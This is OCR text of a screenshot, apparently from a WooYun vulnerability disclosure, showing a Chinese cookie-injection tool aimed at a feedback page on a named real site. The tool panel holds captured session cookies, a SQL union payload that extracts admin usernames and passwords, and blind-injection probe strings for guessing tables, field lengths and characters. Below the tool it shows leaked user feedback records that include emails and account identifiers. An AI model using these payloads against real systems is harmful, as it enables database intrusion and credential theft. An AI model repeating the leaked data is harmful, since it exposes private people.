 K8COOKIE强力注入修改工具V2.0 CrAcK8_编程小组[K.8] 荣誉出品 By QQ吻 QQ 396890445
漏洞页面: 'statlogin.php?referer=http://f3.huluxia.com/feedback.php?flag=0&b=2015-06-17&p=2 浏览 停止 设为默认浏览器
当前页面
COOKIE值
hxck_sqkf_home_userbind_tip=1; vjuids=-aa518f852.149c0841b6d.0.47a9de16;
tma=194262068.37504198.1416274124053.1416274124053.1416274124053.1; pgv_pvi=4645957632; _ga=GA1.2.1384973832.1416274123;
hxwapcookieid=53911e1d56a2e1468; hxck_sq_home_logincout24971009=2|20150506;
__utma=194262068.1384973832.1416274123.1429523782.1431424526.12; __utmz=194262068.1431424526.12.8.utmccn=(referral)|
后退 前进
强制修改COOKIE
注入参数: id= 注射语句: -1 union select 1,username,password,4,5,6,7,8,9,10 from admin 注入 刷新
' 检测注入点 and (Select Count(*) from admin)>0 猜解表名 and (select top 1 len(username) from admin)>4 猜解长度
and user()>0 判断数据库 and (select count(username) from [admin])>0 猜字段名 and (select top 1 asc(mid(username,2,1)) from admin)>1 猜ASCLL
2015-06-16 23:59:59——2015-06-17 23:59:59数据列表如下：
ID 产品名称 系统 版本号 设备 渠道 时间 邮箱 内容
18618 News Android Android 4.1.2 3.9.1 GT-I9100G update 2015-06-17 17:04:49 lyy20@163.com
是否可以在展示的新闻标题
下面加一个发布时间，方便
阅读。否则每次都需要点进
去才看到原来是昨天发布
的。
18617 Stock Android Android 3.9.7 m1note baidu 2015-06-17 14:29:17 13826363802_26187529
王者语音课的回顾近几天的
看不到
18616 Metal Android Android 2.1.7 Che2-UL00 2015-06-17 12:51:07
18615 Stock Android Android 3.9.7 PE-TL20 360Market 2015-06-17 09:59:24 _26381152
分时图不能及时更新行情，
造成交易时参考价位不准。
18614 News Android Android 4.2.2 3.9.1 HUAWEIG750-T20 update 2015-06-17 07:02:41
2B界面，左右两个边框非要
划出个菜单来。有多不方便
你们知道么，大屏手机一只
手划十次有五次都是菜单，
你家的菜单长得很好看？真
是拉都拉不住非要装b呀。
共 1页 总记录 5条 首页 [1] 上一页下一页
www.wooyun.org